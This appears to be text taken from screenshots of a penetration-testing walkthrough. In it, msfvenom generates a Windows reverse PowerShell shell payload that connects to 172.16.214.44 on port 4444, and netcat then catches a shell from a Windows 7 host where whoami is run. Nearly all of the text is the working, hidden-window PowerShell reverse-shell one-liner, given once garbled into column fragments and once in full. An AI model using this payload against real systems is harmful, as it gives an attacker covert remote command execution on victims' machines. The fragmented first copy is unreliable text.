 (root kali)-[/tmp]
# msfvenom -p cmd/windows/reverse_powershell lhost=172.16.214.44 lport=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 1586 bytes
powershell -w hidden -nop -c $a='172.16.214.44';$b=4444;$c=New-Ob
] $c.ReceiveBufferSize;$ob=New-Object System.Byte[] 65536;$eb=New
oding;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileN
fo.RedirectStandardOutput=1;$p.StartInfo.RedirectStandardError=1;
nput;$os=$p.StandardOutput;$es=$p.StandardError;$osread=$os.BaseS
.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connec
100;    if ($osread.IsCompleted -and $osread.Result -ne 0) {
$s.Flush();      $osread=$os.BaseStream.BeginRead($ob, 0, $
d $esread.Result -ne 0) {      $r=$es.BaseStream.EndRead($esread)
BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);    }    i
if ($r -lt 1) {          break;      } else {          $str=$e.
if ($c.Connected -ne $true -or ($c.Client.Poll(1,[System.Net.Soc
) {      break;    }    if ($p.ExitCode -ne $null) {      bre
(root kali)-[/tmp]
# nc -lvp 4444
listening on [any] 4444 ...
172.16.214.4: inverse host lookup failed: Unknown host
connect to [172.16.214.44] from (UNKNOWN) [172.16.214.4] 49168
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\teamssix>whoami
whoami
win-i2ejk6cl6vc\teamssix
C:\Users\teamssix>
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\teamssix>powershell -w hidden -nop -c $a='172.16.214.44';$b=4444;$c=New
-Object system.net.sockets.tcpclient;$nb=New-Object System.Byte[] $c.ReceiveBuff
erSize;$ob=New-Object System.Byte[] 65536;$eb=New-Object System.Byte[] 65536;$e=
new-object System.Text.UTF8Encoding;$p=New-Object System.Diagnostics.Process;$p.
StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.R
edirectStandardOutput=1;$p.StartInfo.RedirectStandardError=1;$p.StartInfo.UseShe
llExecute=0;$q=$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;$es=$p.Stan
dardError;$osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null);$es
read=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connect($a,$b
);$s=$c.GetStream();while ($true) {    start-sleep -m 100;    if ($osread.IsComp
leted -and $osread.Result -ne 0) {      $r=$os.BaseStream.EndRead($osread);
$s.Write($ob,0,$r);      $s.Flush();      $osread=$os.BaseStream.BeginRead($ob,
0, $ob.Length, $null, $null);    }    if ($esread.IsCompleted -and $esread.Resu
lt -ne 0) {      $r=$es.BaseStream.EndRead($esread);      $s.Write($eb,0,$r);
$s.Flush();      $esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null,
$null);    }    if ($s.DataAvailable) {      $r=$s.Read($nb,0,$nb.Length);
if ($r -lt 1) {          break;      } else {          $str=$e.GetString($nb,0,$
r);          $is.write($str);      }    }    if ($c.Connected -ne $true -or ($c.
Client.Poll(1,[System.Net.Sockets.SelectMode]::SelectRead) -and $c.Client.Availa
ble -eq 0)) {      break;    }    if ($p.ExitCode -ne $null) {      break;
}}_
TeamsSix
teamssix.com